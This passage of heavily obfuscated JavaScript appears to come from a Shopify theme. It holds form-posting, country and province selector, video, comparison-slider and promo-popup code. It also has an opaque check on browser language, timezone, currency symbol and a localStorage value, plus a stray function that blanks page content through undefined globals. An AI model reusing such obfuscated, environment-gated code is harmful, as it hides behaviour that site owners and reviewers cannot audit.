_0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const 